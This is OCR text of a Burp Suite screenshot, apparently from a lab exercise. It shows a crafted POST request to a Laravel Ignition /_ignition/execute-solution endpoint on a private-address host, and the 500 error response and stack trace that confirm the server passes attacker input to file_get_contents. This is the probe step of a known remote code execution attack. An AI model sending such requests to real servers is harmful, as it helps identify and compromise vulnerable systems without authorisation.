 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 4 × +
Send Cancel < > Target: http://192.168.114.149:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.114.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 150
11 Content-Type: application/json
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"asdf",
17 "viewFile":"AA"
18 }
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 14 Apr 2023 06:46:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579504
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(AA): failed to open stream: No such file or
directory in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution
.php on line 75
14
15 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2,
'file_get_conten...', '/var/www/vendor...', 75, Array)
16 #1
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution
.php(75): file_get_contents('AA')
17 #2
INSPECTOR